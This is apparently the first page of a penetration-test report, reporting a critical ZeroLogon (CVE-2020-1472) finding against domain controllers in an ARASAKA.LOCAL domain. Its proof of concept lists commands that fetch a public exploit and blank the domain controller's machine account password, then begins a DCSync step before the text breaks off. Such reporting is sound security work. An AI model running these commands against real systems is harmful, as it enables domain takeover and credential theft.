 generatePdf
1 / 3
1. Findings
9.5
Critical
ZeroLogon Exploit - CVE-2020-1472
Category
System -> Operating System Patch
Description
Systems within the ARASAKA.LOCAL domain are vulnerable to the ZeroLogon
exploit (CVE-2020-1472). This exploit could allow attackers to gain unauthorized
SYSTEM level access on vulnerable domain controllers.
Tools Used
Impacket
Zerologon Exploit
Proof of Concept
1. Set the hash to a blank password for the server machine account
$ git clone https://github.com/risksense/zerologon.git
$ pip install -r requirements.txt
$ python3 set_empty_pw.py ARADC01 10.0.0.2
2. Perform DCSync against the domain controller
$ git clone https://github.com/SecureAuthCorp/impacket.git
$ pip install -r requirements